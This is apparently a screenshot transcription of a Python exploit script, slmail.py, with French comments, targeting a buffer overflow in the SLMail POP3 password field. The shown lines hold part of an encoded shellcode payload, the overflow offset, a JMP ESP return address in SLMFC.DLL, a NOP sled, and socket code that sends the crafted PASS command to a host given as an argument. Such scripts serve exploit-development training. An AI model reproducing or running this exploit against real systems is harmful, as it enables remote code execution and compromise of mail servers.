 Open
slmail.py
~
Save
35 shellcode += b"\x95\xa6\x24\xdd\x30\xa6\x4e\xd9\x92\xf1\xe6"
36 shellcode += b"\xe3\xc3\x35\xa9\x1c\x26\x46\xae\xe3\xb7\x7e"
37 shellcode += b"\xc4\xd2\x2d\x3e\xb2\x1a\xa2\xbe\x42\x4d\xa8"
38 shellcode += b"\xbe\x2a\x29\x88\xed\x4f\x36\x05\x82\xc3\xa3"
39 shellcode += b"\xa6\xf2\xb0\x64\xcf\xf8\xef\x43\x50\x03\xda"
40 shellcode += b"\xd7\x97\xfb\x98\xff\x3f\x93\x62\x40\xc0\x63"
41 shellcode += b"\x09\x40\x90\x0b\xc6\x6f\x1f\xfb\x27\xba\x48"
42 shellcode += b"\x93\xa2\x2b\x3a\x02\xb2\x61\x9a\x9a\xb3\x86"
43 shellcode += b"\x07\x2d\xc9\xe7\xb8\xce\x2e\xee\xdc\xcf\x2e"
44 shellcode += b"\x0e\xe3\xec\xf8\x37\x91\x33\x39\x0c\xaa\x06"
45 shellcode += b"\x1c\x25\x21\x68\x32\x35\x60"
46
47 #4654 caracteres avant adresse de retour
48 #01BCA154 contenu de SP qui pointe vers le shellcode
49 #5F4A358F JMP ESP dans le module SLMFC.DLL
50
51 buf = 'A'*4654 +'\x8f\x35\x4a\x5f'+'\x90'*16+shellcode
52 #buf = '\x90'*20 + shellcode + 'A'*(4654-20-len(shellcode))+'BBBB'+'C'*500
53
54 #buf+="\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0b\x0c\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\
55
56
57 try:
58 print ("Connection ...")
59 s.connect((sys.argv[1], 110))
60 rep=s.recv(4000)
61 print("rep : "+rep)
62 print("envoi du buffer a l'espace resereve pour USER..")
63 s.send("USER aymen \r\n")
64 rep=s.recv(4000)
65 print("rep : "+rep)
66 print("envoi du buffer a l'espace resereve pour PASS..")
67 s.send("PASS "+buf+" \r\n")
68 rep=s.recv(4000)
69 print("rep : "+rep)
70
71 print("Fin")
Python
Tab Width: 8
Ln 62, Col 25
INS